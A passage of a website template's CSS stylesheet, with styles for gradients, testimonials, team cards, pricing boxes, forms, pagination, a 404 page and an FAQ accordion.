  background: -webkit-linear-gradient(90deg, rgba(0,0,0,.8) 60%, rgba(253,202,150,.6) 100%);
  background: -o-linear-gradient(90deg, rgba(0,0,0,.8) 60%, rgba(253,202,150,.6) 100%);
  background: -ms-linear-gradient(90deg, rgba(0,0,0,.8) 60%, rgba(253,202,150,.6) 100%);
  background: linear-gradient(0deg, rgba(0,0,0,.8) 60%, rgba(253,202,150,.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdca96', endColorstr='#000000',GradientType=0 );
}
.grd-bg-lyr4:before {
  background: -moz-linear-gradient(90deg, rgba(0,0,0,1) 50%, rgba(253,202,150,1) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(253,202,150,1)), color-stop(100%, rgba(0,0,0,1)));
  background: -webkit-linear-gradient(90deg, rgba(0,0,0,1) 50%, rgba(253,202,150,1) 100%);
  background: -o-linear-gradient(90deg, rgba(0,0,0,1) 50%, rgba(253,202,150,1) 100%);
  background: -ms-linear-gradient(90deg, rgba(0,0,0,1) 50%, rgba(253,202,150,1) 100%);
  background: linear-gradient(0deg, rgba(0,0,0,1) 50%, rgba(253,202,150,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdca96', endColorstr='#000000',GradientType=0 );
}
/*===== Why Box =====*/
.why-chs-wrp {
  float: left;
  width: 100%;
}
.why-bx {
  float: left;
  width: 100%;
  position: relative;
}
.why-bx-inf {
  float: left;
  margin-top: 20px;
  padding: 0 30px;
  width: 100%;
}
.hvr2 .why-bx-inf {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  opacity: 0;
  visibility: hidden;
}
.hvr2:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  opacity: 0;
}

.grd-lyr22-sudo::before, .grd-lyr22-sudo::after, .grd-bg-lyr22::before, .grd-lyr22, .serv-bx1.styl3 > i, .pckg-bx > a:hover, .cnt-inf > i, .expr-lst-wrp > div .enscroll-track > a.vertical-handle, .cmp-fct-bx > i, .tgl-styl.styl3 .tgl-itm > h4.actv {
  background-image: -moz-linear-gradient(76deg, rgba(52,86,194,1) 0%, rgba(11,165,193,1) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(11,165,193,1)), color-stop(100%, rgba(52,86,194,1)));
  background-image: -webkit-linear-gradient(76deg, rgba(52,86,194,1) 0%, rgba(11,165,193,1) 100%);
  background-image: -o-linear-gradient(76deg, rgba(52,86,194,1) 0%, rgba(11,165,193,1) 100%);
  background-image: -ms-linear-gradient(76deg, rgba(52,86,194,1) 0%, rgba(11,165,193,1) 100%);
  background-image: linear-gradient(14deg, rgba(52,86,194,1) 0%, rgba(11,165,193,1) 100%);
}
.why-bx-inf > h4 {
  font-size: 22px;
  letter-spacing: -.4px;
  font-weight: 700;
  color: #252525;
  margin: 0 0 5px;
}
.hvr2 .why-bx-inf > h4,
.hvr2 .why-bx-inf > span {color: #fff;}
.why-bx-inf > span {
  color: #252525;
  font-size: 12px;
  letter-spacing: 0;
}
.hvr2:hover:before {opacity: .69;}
.hvr2:hover .why-bx-inf {
  opacity: 1;
  visibility: visible;
}
/*===== Promo Video =====*/
.prmo-vdo {
  float: left;
  width: calc(100% + 70px);
  margin-left: -70px;
  margin-top: 70px;
}
.prmo-vdo > h3 {
  font-size: 35px;
  letter-spacing: -.5px;
  font-weight: 700;
  color: #313131;
  line-height: 42px;
  margin: 0 0 17px;
}
.prmo-vdo > p {
  font-size: 15px;
  color: #686868;
  line-height: 30px;
  letter-spacing: 0;
  margin-bottom: 38px;
}
.prm-vdo-inr {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.prm-vdo-inr > img {width: 100%;}
.prm-vdo-inr:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-color: #000;
  opacity: .22;
}
.prm-vdo-inr > span {
  position: absolute;
  top: 50%;
  left: 50%;
  color: #fff;
}
.prm-vdo-inr > span > i {
  display: block;
  font-style: normal;
  font-size: 15px;
  letter-spacing: 0;
}
.prm-vdo-inr > span > a {
  line-height: 80px;
  display: inline-block;
  width: 80px;
  font-size: 24px;
  text-align: center;
  margin-bottom: 6px;
}
.prm-vdo-inr > span > a:hover,
.prm-vdo-inr > span > a:focus {color: #fff;}
.prmo-vdo-mckp {
  float: left;
  padding-left: 60px;
  width: calc(100% + 300px);
  margin-top: -165px;
}
/*===== Suggestion Form =====*/
.sgstn-frm-wrp {
  float: left;
  width: 100%;
}
.title3 {
  float: left;
  width: 100%;
  margin-bottom: 45px;
}
.title3 > span {
  font-size: 11px;
  font-weight: 700;
  font-family: montserrat;
  color: #494949;
  letter-spacing: .6px;
}
.title3 > h4 {
  color: #313131;
  font-weight: 700;
  letter-spacing: -.4px;
  line-height: 35px;
  font-size: 28px;
  margin: 10px 0 0;
}
.sgstn-frm-wrp > form {
  float: left;
  width: 100%;
}
.sgstn-frm-wrp > form input,
.sgstn-frm-wrp > form textarea {
  float: left;
  width: 100%;
  font-size: 13px;
  color: #2d2d2d;
  letter-spacing: 0;
  padding: 14px 30px;
  background-color: #f2f2f2;
  border: 1px solid #c8c8c8;
  margin-bottom: 17px;
}
.sgstn-frm-wrp > form textarea {height: 135px;}
.sgstn-frm-wrp > form button {
  display: inline-block;
  background-color: #393939;
  padding: 15px 50px;
  color: #fff;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: .8px;
  margin-top: 20px;
}
/*===== Testimonials Style 2 =====*/
.testi-wrp2 {
  float: left;
  width: 100%;
}
.testi-car {
  float: left;
  width: 100%;
}
.testi-itm {
  float: left;
  width: 100%;
}
.rmv-ext .testi-itm {margin-bottom: 20px;}
.rmv-ext2 .testi-itm {margin-bottom: 25px;}
.rmv-ext3 .testi-itm {margin-bottom: 30px;}
.rmv-ext4 .testi-itm {margin-bottom: 35px;}
.rmv-ext5 .testi-itm {margin-bottom: 40px;}
.rmv-ext6 .testi-itm {margin-bottom: 45px;}
.rmv-ext7 .testi-itm {margin-bottom: 50px;}
.rmv-ext8 .testi-itm {margin-bottom: 55px;}
.rmv-ext9 .testi-itm {margin-bottom: 60px;}
.rmv-ext10 .testi-itm {margin-bottom: 65px;}
.rmv-ext11 .testi-itm {margin-bottom: 70px;}
.rmv-ext12 .testi-itm {margin-bottom: 75px;}
.rmv-ext13 .testi-itm {margin-bottom: 80px;}
.testi-inf {
  float: left;
  width: 100%;
}
.testi-inf > img {
  display: inline-block !important;
  width: auto !important;
  margin-bottom: 18px;
}
.testi-inf > h5 {
  font-size: 14px;
  letter-spacing: -.2px;
  font-weight: 700;
  color: #2b2b2b;
  margin: 0 0 7px;
}
.testi-inf > span {
  font-size: 13px;
  color: #868686;
  letter-spacing: 0;
}
.testi-itm > p {
  background-color: #444;
  color: #fff;
  line-height: 32px;
  letter-spacing: 0;
  margin: 22px 0 0;
  float: left;
  width: 100%;
  padding: 20px 23px 34px;
  position: relative;
}
.testi-itm > p:before {
  content: "";
  position: absolute;
  top: -6px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #444;
  left: 50%;
  margin-left: -3px;
}
.testi-car .testi-inf {margin-bottom: 43px;}
.testi-car .owl-dots {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.testi-car .owl-dots > div {
  height: 10px;
  width: 10px;
  border: 2px solid #eaeaea;
  display: inline-block;
  margin: 0 10px;
}
.testi-car .owl-dots > div.active {
  background-color: #444;
  border-color: #444;
}
/*===== Team Style 1 =====*/
.tm-bx {
  float: left;
  margin-bottom: 40px;
  width: 100%;
}
.tm-bx > a {
  float: left;
  position: relative;
  width: 100%;
}
.tm-bx > a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
}
.tm-bx > a:hover:before {opacity: .2;}
.tb-bx-inf {
  float: left;
  width: 100%;
  margin-top: 30px;
}
.tb-bx-inf > h4 {
  margin: 0 0 7px;
  font-size: 20px;
  color: #0a0a0a;
  font-weight: 800;
}
.tb-bx-inf > i {
  font-size: 13.04px;
  color: #0a0a0a;
  letter-spacing: 1px;
}
.scl-btns {
  float: left;
  width: 100%;
  margin-top: 15px;
}
.scl-btns > a {
  display: inline-block;
  font-size: 12.04px;
  color: #181818;
  margin: 0 8px;
}
/*===== Pricing Plan =====*/
.drk-bg h3,
.drk-bg2 h3,
.drk-bg3 h3,
.drk-bg4 h3,
.drk-bg h4,
.drk-bg2 h4,
.drk-bg3 h4,
.drk-bg4 h4,
.blk-lyr h3,
.blk2-lyr h3,
.blk3-lyr h3,
.blk4-lyr h3,
.blk-lyr h4,
.blk2-lyr h4,
.blk3-lyr h4,
.blk4-lyr h4 {color: #fff;}
.prc-bx {
  float: left;
  padding: 50px;
  width: 100%;
  margin: 23px 0;
  position: relative;
  z-index: 1;
}
.prc-hdr {
  float: left;
  width: 100%;
  margin-bottom: 35px;
}
.prc-hdr > h5 {
  color: #fff;
  font-size: 22px;
  letter-spacing: 0;
  margin: 0 0 7px;
  font-weight: 700;
}
.prc-hdr > span {
  float: left;
  width: 100%;
  color: #fff;
  font-size: 14px;
  letter-spacing: 0;
}
.prc-hdr > strong {
  font-size: 40px;
  color: #fff;
  letter-spacing: 0;
  float: left;
  margin-top: 15px;
  width: 100%;
}
.prc-hdr > strong sup,
.prc-hdr > strong small {font-size: 18px;}
.prc-hdr > strong small {font-weight: 600;}
.prc-bdy {
  float: left;
  width: 100%;
  padding-left: 0;
  list-style: none;
  margin-bottom: 25px;
}
.prc-bdy > li {
  float: left;
  width: 100%;
  color: #fff;
  font-size: 14px;
}
.prc-bdy > li + li {margin-top: 20px;}
.prc-bx > a {
  display: inline-block;
  color: #fff;
  padding: 14px 35px;
  font-family: montserrat;
  font-weight: 700;
  font-size: 10px;
  letter-spacing: 0;
}
.prc-bx.actv {
  background-color: #fff;
  -webkit-box-shadow: 0 13px 47px rgba(0,0,0,.11);
  -ms-box-shadow: 0 13px 47px rgba(0,0,0,.11);
  -o-box-shadow: 0 13px 47px rgba(0,0,0,.11);
  box-shadow: 0 13px 47px rgba(0,0,0,.11);
  -webkit-transform: scale(1.5,1.1);
  -ms-transform: scale(1.5,1.1);
  -o-transform: scale(1.5,1.1);
  transform: scale(1.5,1.1);
  z-index: 0;
}
.prc-bx.actv .prc-hdr > h5 {color: #242424;}
.prc-bx.actv > * {
  -webkit-transform: scale(.7,1);
  -ms-transform: scale(.7,1);
  -o-transform: scale(.7,1);
  transform: scale(.7,1);
}
.prc-bx.actv .prc-hdr > span {color: #737272;}
.prc-bx.actv .prc-hdr > strong {color: #2a2929;}
.prc-bx.actv .prc-bdy > li {color: #383838;}
/*===== Partners Section =====*/
.prtnr {
  float: left;
  text-align: center;
  width: 100%;
}
.prtnr > a {
  float: left;
  height: 200px;
  line-height: 200px;
  width: 100%;
}
.prtnr > a img {
  -webkit-filter: brightness(1) invert(1);
  -ms-filter: brightness(1) invert(1);
  -o-filter: brightness(1) invert(1);
  filter: brightness(1) invert(1);
  width: auto;
}
.prtnr > a:hover {background-color: #f9f9f9;}
.prtnr > a:hover img {
  -webkit-filter: brightness(9) invert(1);
  -ms-filter: brightness(9) invert(1);
  -o-filter: brightness(9) invert(1);
  filter: brightness(9) invert(1);
}
/*===== Service Style 2 =====*/
.srv-bx2 {
  float: left;
  width: 100%;
}
.rmv-ext .srv-bx2 {margin-bottom: 20px;}
.rmv-ext2 .srv-bx2 {margin-bottom: 25px;}
.rmv-ext3 .srv-bx2 {margin-bottom: 30px;}
.rmv-ext4 .srv-bx2 {margin-bottom: 35px;}
.rmv-ext5 .srv-bx2 {margin-bottom: 40px;}
.rmv-ext6 .srv-bx2 {margin-bottom: 45px;}
.rmv-ext7 .srv-bx2 {margin-bottom: 50px;}
.rmv-ext8 .srv-bx2 {margin-bottom: 55px;}
.rmv-ext9 .srv-bx2 {margin-bottom: 60px;}
.rmv-ext10 .srv-bx2 {margin-bottom: 65px;}
.rmv-ext11 .srv-bx2 {margin-bottom: 70px;}
.rmv-ext12 .srv-bx2 {margin-bottom: 75px;}
.rmv-ext13 .srv-bx2 {margin-bottom: 80px;}
.srv-bx2 > a {
  float: left;
  width: 100%;
  background-color: #fff;
  position: relative;
  padding: 9px;
}
.srv-bx2 > a:before {
  -webkit-border-radius: inherit;
  border-radius: inherit;
  content: "";
  position: absolute;
  left: 9px;
  right: 9px;
  top: 9px;
  bottom: 9px;
  background-color: #000;
  opacity: 0;
}
.srv-bx2 > a:hover:before {opacity: .2;}
.srv-bx-inf2 {
  float: left;
  width: 100%;
  margin-top: 10px;
}
.srv-bx-inf2 > h4 {
  margin: 0;
  font-family: poppins;
  font-weight: 700;
  letter-spacing: -.4px;
  font-size: 20px;
  position: relative;
  padding-left: 58px;
  line-height: 34px;
}
.srv-bx-inf2 > p {
  line-height: 22px;
  color: #222;
  letter-spacing: .1px;
  margin: 13px 0 0;
}
.srv-bx-inf2 > h4 i {
  position: absolute;
  left: 9px;
  top: -4px;
}
.srv-bx-inf2 > a {
  float: left;
  color: #002e5b;
  font-family: poppins;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0;
  margin-top: 28px;
}
.srv-bx-inf2 > a i {margin-left: 5px;}
/*===== Request A Call Section =====*/
.rqst-cal {
  float: left;
  padding-right: 40px;
  width: 100%;
}
.blk-lyr .rqst-cal > h3, 
.blk-lyr .rqst-cal > p, 
.blk-lyr .rqst-cal > span {color: #fff;}
.rqst-cal > h3 {
  margin: 0 0 15px;
  font-size: 36px;
  letter-spacing: -.4px;
  font-weight: 700;
  font-family: poppins;
}
.rqst-cal > p {
  font-size: 13px;
  line-height: 25px;
  letter-spacing: .1px;
  margin-bottom: 30px;
  max-width: 92%;
}
.rqst-cal > span {
  font-family: poppins;
  font-weight: 700;
  letter-spacing: 0;
  font-size: 14px;
  display: block;
  margin-bottom: 15px;
}
.rqst-cal-frm {
  float: left;
  width: 100%;
}
.rqst-cal .slc-wrp {margin-bottom: 30px;}
.blk-lyr .rqst-cal .slc-wrp .chosen-container > a,
.blk-lyr .rqst-cal-frm input {
  background-color: #fff;
  color: #000;
}
.rqst-cal .slc-wrp .chosen-container > a {
  color: #222;
  letter-spacing: 0;
  font-size: 13px;
  padding: 16px 30px;
  background-color: #fbfbfb;
}
.rqst-cal-frm input {
  background-color: #fbfbfb;
  float: left;
  width: 100%;
  padding: 15px 30px;
  font-size: 13px;
  letter-spacing: 0;
  height: 50px;
  color: #000;
  letter-spacing: 0;
  font-size: 13px;
  margin-bottom: 30px;
}
.rqst-cal-frm button {
  font-size: 16px;
  font-weight: 700;
  font-family: poppins;
  color: #414141;
  float: left;
  margin-bottom: 30px;
  padding: 16px 45px 13px;
}
.rqst-cal-frm button:hover, 
.rqst-cal-frm button:focus {color: #fff;}
/*===== Team Section 2 =====*/
.tm-car-wrp {
  float: left;
  width: 100%;
}
.tm-car {
  float: left;
  width: 100%;
}
.tm-car .owl-nav {
  position: absolute;
  top: 75px;
  left: -7%;
  right: -7%;
}
.tm-itm {
  float: left;
  position: relative;
  width: 100%;
}
.tm-itm > a {
  float: left;
  position: relative;
  width: 100%;
}
.tm-itm > a:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
}
.tm-itm > a:hover:before {opacity: .2;}
.tm-inf {
  float: left;
  width: 100%;
  margin-top: 27px;
}
.tm-inf > h4 {
  font-size: 20px;
  font-family: poppins;
  font-weight: 700;
  letter-spacing: -.4px;
  margin: 0 0 5px;
}
.tm-inf > span {
  font-family: poppins;
  font-weight: 600;
  color: #777;
  letter-spacing: -.4px;
}
.tm-inf > p {
  color: #222;
  line-height: 22px;
  letter-spacing: .1px;
  margin: 10px 0 0;
}
.tm-car .owl-nav > div {
  position: absolute;
  border: 3px solid #d7d7d7;
  color: #d7d7d7;
  font-size: 15px;
  width: 45px;
  text-align: center;
  line-height: 39px;
}
.tm-car .owl-nav > div.owl-prev {left: 0;}
.tm-car .owl-nav > div.owl-next {right: 0;}
.tm-car .owl-nav > div:hover {
  border-color: #002e5b;
  background-color: #002e5b;
  color: #fff;
}
/*===== Sponser 1 Section =====*/
.spncr-sec-wrp {
  float: left;
  width: 100%;
}
.spncr-car {
  float: left;
  width: 100%;
}
.spncr-itm {
  float: left;
  width: 100%;
}
.spncr-itm > a {
  display: inline-block;
  vertical-align: middle;
}
/*===== Video Posts Section =====*/
.vdo-psts-wrp {
  float: left;
  width: 100%;
  position: relative;
}
.vdo-psts-wrp > ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.vdo-pst {
  float: left;
  position: relative;
  width: 100%;
  background-size: cover;
  background-position: center;
  z-index: 1;
  padding: 40px 70px;
  height: 520px;
}
.vdo-pst::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #04000f;
  opacity: .35;
  z-index: -1;
}
.vdo-pst-inf {
  position: absolute;
  left: 15%;
  bottom: 60px;
}
.vdo-pst-inf > span {
  font-family: montserrat;
  font-size: 14px;
}
.vdo-pst-inf > h2 {
  font-family: poppins;
  font-weight: 700;
  font-size: 50px;
  color: #fff;
  letter-spacing: -.5px;
  margin: 5px 0 7px;
}
.vdo-pst-inf > p {
  font-family: poppins;
  color: #fff;
  font-size: 24px;
  letter-spacing: 0;
  margin-bottom: 0;
}
.vdo-pst > a {
  font-size: 79px;
  position: absolute;
  left: 50%;
  top: 50%;
}
.vdo-car-sml {
  position: absolute;
  top: 50%;
  right: 5%;
  width: 150px;
}
.vdo-sml-img {
  cursor: pointer;
  float: left;
  width: 100%;
  margin: 5px 0;
  position: relative;
}
.vdo-sml-img::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
}
.vdo-car-sml li.slick-center .vdo-sml-img::before {opacity: .6;}
/*===== Google Map =====*/
.mp-dv {
  float: left;
  height: 450px;
  width: 100%;
}
/*===== Footer Style 2 =====*/
.blu-lyr .wdgt p {color: rgba(255,255,255,.6);}
.blu-lyr .cnt-inf-lst > span {color: #fff;}
.scl2 {display: inline-block;}
.scl2 > a {
  display: inline-block;
  text-align: center;
  line-height: 39px;
  font-size: 12px;
  width: 39px;
  margin-right: 8px;
  margin-top: 10px;
  background-color: rgba(0,0,0,.35);
}
.blu-lyr .scl2 > a {color: #fff;}
.wdgt_abt .scl2 {margin-top: 20px;}
.wdgt-tl2 {
  float: left;
  width: 100%;
  border-bottom: 1px solid rgba(0,0,0,0.5);
  margin: 0 0 30px;
  padding-bottom: 25px;
  font-size: 20px;
  font-family: poppins;
  font-weight: 600;
  letter-spacing: -.4px;
}
.blu-lyr .wdgt-tl2 {border-color: rgba(204,204,204,.5);}
.blu-lyr .wdgt-tl2 {color: #fff;}
.no-img .mini-pst-inf {padding-left: 0;}
.blu-lyr .no-img .mini-pst-inf > h5 {
  color: #fff;
  font-family: poppins;
  font-weight: 500;
  letter-spacing: 0;
  margin: 0 0 10px;
}
.blu-lyr .no-img .mini-pst-inf > span {color: rgba(255,255,255,.6);}
.no-img .mini-pst-inf > span {
  font-family: open sans;
  letter-spacing: 0;
  font-size: 12px;
}
.no-img .mini-pst-inf > span i {font-size: 15px;}
.wdgt-tl2.sudo-bottom::before {
  height: 2px;
  width: 27px;
  bottom: -1px;
}
.wdgt_cate2 ul {margin-top: -18px;}
.wdgt_cate2 ul li {
  width: 50%;
  color: #6c98e1;
  font-family: open sans;
  font-weight: 400;
  letter-spacing: 0;
  padding-right: 10px;
  margin-top: 18px;
}
.scrb-frm {
  float: left;
  width: 100%;
}
.scrb-frm input,
.scrb-frm textarea {
  float: left;
  width: 100%;
  color: #8f8f8f;
  font-size: 10px;
  padding: 12px 20px;
  margin-bottom: 10px;
}
.blu-lyr .scrb-frm input, 
.blu-lyr .scrb-frm textarea {background-color: rgba(0,0,0,.35);}
.scrb-frm textarea {height: 110px;}
.scrb-frm button {
  display: inline-block;
  margin-top: 15px;
  padding: 6.5px 20px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: .4px;
  border: 2px solid;
}
.scrb-frm button:hover,
.scrb-frm button:focus {background-color: transparent;}
/*===== Footer Gallery =====*/
.ftr-btm {
  float: left;
  width: 100%;
  border-top: 1px solid rgba(0,0,0,.5);
  padding-top: 45px;
  margin-top: 45px;
  margin-bottom: 35px;
}
.blu-lyr .ftr-btm {border-color: rgba(204,204,204,.5);}
.ftr-gal1 {
  float: left;
  width: 100%;
  margin-top: -20px;
}
.ftr-gal1 img {
  width: 100%;
  margin-top: 20px;
}
.ftr-btm h3 {
  font-family: poppins;
  font-weight: 700;
  letter-spacing: -.2px;
  margin: 48px 0 0;
}
.blu-lyr .ftr-btm h3 {color: #fff;}
footer .blu-lyr {
  -webkit-box-shadow: 0 2px 5px rgba(0,0,0,.39);
  -ms-box-shadow: 0 2px 5px rgba(0,0,0,.39);
  -o-box-shadow: 0 2px 5px rgba(0,0,0,.39);
  box-shadow: 0 2px 5px rgba(0,0,0,.39);
}
/*===== Global Assets Section =====*/
.bst-glb-ast-wrp {
  float: left;
  width: 100%;
}
.bst-glb-innr {
  float: left;
  width: 100%;
  padding: 0 20px;
  margin-top: 25px;
}
.bst-glb-innr > h2 {
  display: inline-block;
  font-size: 36px;
  font-weight: 700;
  letter-spacing: -.4px;
  color: #272727;
  max-width: 70%;
  margin: 0;
  font-family: poppins;
  line-height: 38px;
}
.bst-glb-innr > p {
  margin: 25px 0 0;
  color: #464646;
  line-height: 22px;
}
.bst-glb-innr > a {
  margin-top: 45px;
  font-family: poppins;
  font-weight: 600;
  letter-spacing: 0;
  padding-left: 45px;
  padding-right: 45px;
}
/*===== Page Top =====*/
.pg-tp {
  float: left;
  width: 100%;
  padding: 265px 0 195px;
}
.breadcrumb {
  background-color: transparent;
  padding: 0;
  display: inline-block;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.breadcrumb > li {
  color: #b2b2b2;
  font-family: montserrat;
  font-size: 15.34px;
}
.breadcrumb > li + li:before {
  content: "-";
  color: #b2b2b2;
  padding: 0 12px;
}
.breadcrumb > li a {color: inherit;}
.pg-tp > h1 {
  font-size: 54px;
  letter-spacing: -.2px;
  font-weight: 800;
  margin: 20px 0 0;
}
.blk-lyr .pg-tp > h1 {color: #24456a;}
/*===== Pagination =====*/
.pgn-wrp {
  float: left;
  width: 100%;
  margin-top: 120px;
}
.pagination {
  margin: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.pagination > li {
  display: inline-block;
  font-size: 14px;
  letter-spacing: 0;
  font-family: montserrat;
  color: #272727;
  line-height: 32px;
  vertical-align: middle;
}
.pagination > li a,
.pagination > li span {
  padding: 0;
  display: block;
  border: 0;
  color: inherit;
  width: 32px;
  line-height: inherit;
}
.pagination > li a:hover, 
.pagination > li a:focus, 
.pagination > li span,
.pagination > li span:hover {color: #fff;}
.pagination > li.prv,
.pagination > li.nxt {
  width: auto;
  color: #8799a3;
  letter-spacing: 0;
}
.pagination > li.prv a, 
.pagination > li.nxt a {
  width: auto;
  vertical-align: middle;
}
.pagination > li.prv a:hover, 
.pagination > li.nxt a:hover,
.pagination > li.prv a:focus, 
.pagination > li.nxt a:focus {background-color: transparent;}
.pagination > li.prv a i, 
.pagination > li.nxt a i {
  font-size: 20px;
  vertical-align: middle;
}
.pagination > li.prv {margin-right: 100px;}
.pagination > li.nxt {margin-left: 100px;}
.pagination > li.prv a i {margin-right: 15px;}
.pagination > li.nxt a i {margin-left: 15px;}
/*===== 404 Error Page =====*/
.err-pg-wrp {
  float: left;
  width: 100%;
}
.err-pg-inr {
  display: inline-block;
  max-width: 75%;
}
.err-pg-inr > h1 {
  color: #e91d62;
  font-weight: 800;
  letter-spacing: 0;
  margin: 0 0 15px;
  font-size: 260.05px;
}
.err-pg-inr > h4 {
  font-size: 40px;
  color: #242424;
  font-weight: 900;
  letter-spacing: 0;
  margin: 0;
  display: inline-block;
}
.srch-frm {
  display: inline-block;
  width: 100%;
  max-width: 670px;
  margin-top: 40px;
  position: relative;
}
.srch-frm > input {
  height: 60px;
  border: 2px solid #eceef2;
  width: 100%;
  float: left;
  font-size: 16px;
  padding: 10px 45px 10px 35px;
  font-weight: 700;
  font-family: poppins;
  color: #8799a3;
  letter-spacing: 0;
}
.srch-frm > button {
  position: absolute;
  right: 20px;
  top: 0;
  bottom: 0;
  color: #8799a3;
  background-color: transparent;
}
.err-pg-inr > a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0;
  font-family: montserrat;
  padding: 21px 50px 19px;
  margin-top: 35px;
}
.err-pg-inr > a:hover,
.err-pg-inr > a:focus {color: #333;}
/*===== Testimonials Style 2 =====*/
.testi-itm2-wrp {
  float: left;
  padding: 35px 15px 0 40px;
  width: 100%;
  margin: 20px 0 75px;
}
.testi-itm2 {
  float: left;
  width: 100%;
  background-color: #fff;
  padding: 67px 45px 45px;
  position: relative;
}
.testi-itm2 > p {
  font-size: 15px;
  line-height: 30px;
  font-style: italic;
  color: #4d4d4d;
  letter-spacing: 0;
  margin-bottom: 0;
}
.testi-itm2 > p i {
  position: absolute;
  top: -40px;
  left: -20px;
  font-size: 90px;
  -webkit-text-stroke: 7px #fff;
  -ms-text-stroke: 7px #fff;
  -o-text-stroke: 7px #fff;
  text-stroke: 7px #fff;
  -webkit-text-shadow: 0 7px 30px rgba(0,0,0,.04);
  -ms-text-shadow: 0 7px 30px rgba(0,0,0,.04);
  -o-text-shadow: 0 7px 30px rgba(0,0,0,.04);
  text-shadow: 0 7px 30px rgba(0,0,0,.04);
}
.testi-itm2-inf {
  float: left;
  width: 100%;
  margin-top: 30px;
}
.testi-itm2-inf > img {
  float: left;
  margin-right: 20px;
}
.testi-itm2-inf-inr {
  display: table;
  vertical-align: bottom;
  margin-top: 20px;
}
.testi-itm2-inf-inr > h4 {
  font-size: 18px;
  font-weight: 700;
  color: #3c3c3c;
  letter-spacing: 0;
  margin: 0 0 4px;
}
.testi-itm2-inf-inr > span {
  font-size: 14px;
  color: #4d4d4d;
  letter-spacing: 0;
}
header.styl1 nav > ul > li ul,
header.styl1 nav > ul > li div.mgamnu {top: 111%;}
/*===== FAQ Page =====*/
.tgl-styl {
  float: left;
  width: 100%;
}
.rmv-ext3 .tgl-styl {margin-bottom: 30px;}
.tgl-itm {
  float: left;
  width: 100%;
}
.tgl-itm + .tgl-itm {margin-top: 10px;}
.tgl-itm > h4 {
  background-color: #e9e9e9;
  padding: 25px 35px 24px;
  margin: 0;
  font-size: 18px;
  letter-spacing: -.2px;
  font-family: open sans;
  font-weight: 700;
  cursor: pointer;
  color: #414141;
}
.tgl-itm > h4 i {
  margin-right: 20px;
  font-size: 15px;
}
.tgl-itm.actvt > h4 {background-color: transparent;}
.tgl-itm.actvt > h4 i::before {content: "\f068";}
.tgl-cnt {
  float: left;
  width: 100%;
  padding: 0 15px 0 70px;
}
.tgl-cnt > p {
  font-size: 15px;
  letter-spacing: 0;
  color: #686868;
  line-height: 27px;
  margin-bottom: 27px;
}
/*===== Our Partners Page =====*/
.prtnr-bx {
  float: left;
  width: 100%;
}
.rmv-ext5 .prtnr-bx {margin-bottom: 40px;}
.prtnr-thmb {
  float: left;
  width: 100%;
  background-color: #f0f0f0;
  line-height: 345px;
}
.prtnr-inf {
  float: left;
  width: 100%;
  margin-top: 60px;
}
.prtnr-inf > h2 {
  font-size: 43px;
  font-weight: 700;
  letter-spacing: -.4px;
  color: #272727;
  margin: 0 0 10px;
}
.prtnr-inf > span {
  font-size: 18px;
  font-weight: 300;
  letter-spacing: 0;
  color: #272727;
  line-height: 28px;
  max-width: 50%;
  display: inline-block;
}
.prtnr-inf > p {
  font-size: 16px;
  color: #393939;
  line-height: 26px;
  letter-spacing: 0;
  margin: 30px 0 0;
}
.prtnr-thmb > a {display: inline-block;}
/*===== Team Style 2 Page =====*/
.tm-bx3 {
  float: left;
  width: 100%;
  position: relative;
}
.tm-bx3 > img {width: 100%;}
.tm-inf3 {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  padding: 0 50px;
  opacity: 0;
  visibility: hidden;
}
.tm-bx3:before {
  content: "";
  position: absolute;
  left: 50px;
  right: 50px;
  top: 50px;
  bottom: 50px;
  opacity: 0;
}
.tm-inf3 > i {
  color: #fff;
  font-size: 24px;
}
.tm-inf3 > h4 {
  font-size: 22px;
  color: #fff;
  letter-spacing: .4px;
  font-weight: 700;
  margin: 15px 0 5px;
}
.tm-inf3 > span {
  color: #fff;
  font-size: 15px;
  letter-spacing: .4px;
  display: block;
}
.tm-inf3 > a {
  line-height: 42px;
  width: 42px;
  display: inline-block;
  background-color: #fb383b;
  color: #fff;
  font-size: 13px;
  margin-top: 15px;
}
.tm-skl {
  position: absolute;
  left: 0;
  right: 0;
  text-align: left;
  padding: 30px 50px;
  background-color: #fff;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}
.tm-skl > span,.tm-skl > i {
  font-size: 13.85px;
  font-style: normal;
  letter-spacing: 0;
  font-weight: 700;
  font-family: montserrat;
  color: #242424;
  display: inline-block;
  margin-bottom: 8px;
}
.tm-skl > i {float: right;}
.tm-skl .progress {
  height: 8px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  background-color: rgba(177,177,177,.2);
}
.tm-skl .progress-bar {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.tm-bx3:hover:before {opacity: .86;}
.tm-bx3:hover .tm-inf3 {
  opacity: 1;
  visibility: visible;
}
